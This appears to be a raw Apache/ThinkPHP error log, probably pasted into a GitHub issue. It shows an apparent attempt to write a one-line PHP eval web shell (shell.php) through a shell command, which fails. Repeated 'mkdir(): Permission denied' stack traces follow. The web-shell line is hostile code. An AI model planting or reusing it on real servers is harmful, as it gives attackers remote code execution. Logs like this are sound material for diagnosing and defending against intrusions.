 sh: -c: line 0: syntax error near unexpected token `('
sh: -c: line 0: `echo ^<?php @eval($_GET["code"])?^>>shell.php'
sh: shell.php: Permission denied
[Wed Oct 09 08:55:47.796827 2019] [:error] [pid 13954] [client 192.168.199.100:24806] PHP Fatal error:  Uncaught exception
'think\\exception\\ErrorException' with message 'mkdir(): Permission denied' in /var/www/html/thinkphp/library/think/log/driver/File.php:56\nStack
trace:\n#0 [internal function]: think\\Error::appError(2, 'mkdir(): Permis...', '/var/www/html/t...', 56, Array)\n#1 /var/www/html/thinkphp/library/
think/log/driver/File.php(56): mkdir('/var/www/html/r...', 493, true)\n#2 /var/www/html/thinkphp/library/think/Log.php(179):
think\\log\\driver\\File->save(Array)\n#3 /var/www/html/thinkphp/library/think/Error.php(93): think\\Log::save()\n#4 [internal function]:
think\\Error::appShutdown()\n#5 {main}\n  thrown in /var/www/html/thinkphp/library/think/log/driver/File.php on line 56
[Wed Oct 09 08:56:09.884628 2019] [:error] [pid 13990] [client 192.168.199.100:24818] PHP Fatal error:  Uncaught exception
'think\\exception\\ErrorException' with message 'mkdir(): Permission denied' in /var/www/html/thinkphp/library/think/log/driver/File.php:56\nStack
trace:\n#0 [internal function]: think\\Error::appError(2, 'mkdir(): Permis...', '/var/www/html/t...', 56, Array)\n#1 /var/www/html/thinkphp/library/
think/log/driver/File.php(56): mkdir('/var/www/html/r...', 493, true)\n#2 /var/www/html/thinkphp/library/think/Log.php(179):
think\\log\\driver\\File->save(Array)\n#3 /var/www/html/thinkphp/library/think/Error.php(93): think\\Log::save()\n#4 [internal function]:
think\\Error::appShutdown()\n#5 {main}\n  thrown in /var/www/html/thinkphp/library/think/log/driver/File.php on line 56
[Wed Oct 09 08:56:10.262396 2019] [:error] [pid 13993] [client 192.168.199.100:24819] PHP Fatal error:  Uncaught exception
'think\\exception\\ErrorException' with message 'mkdir(): Permission denied' in /var/www/html/thinkphp/library/think/log/driver/File.php:56\nStack
trace:\n#0 [internal function]: think\\Error::appError(2, 'mkdir(): Permis...', '/var/www/html/t...', 56, Array)\n#1 /var/www/html/thinkphp/library/
think/log/driver/File.php(56): mkdir('/var/www/html/r...', 493, true)\n#2 /var/www/html/thinkphp/library/think/Log.php(179):
think\\log\\driver\\File->save(Array)\n#3 /var/www/html/thinkphp/library/think/Error.php(93): think\\Log::save()\n#4 [internal function]:
think\\Error::appShutdown()\n#5 {main}\n  thrown in /var/www/html/thinkphp/library/think/log/driver/File.php on line 56
[Wed Oct 09 08:56:10.435832 2019] [:error] [pid 13994] [client 192.168.199.100:24820] PHP Fatal error:  Uncaught exception
'think\\exception\\ErrorException' with message 'mkdir(): Permission denied' in /var/www/html/thinkphp/library/think/log/driver/File.php:56\nStack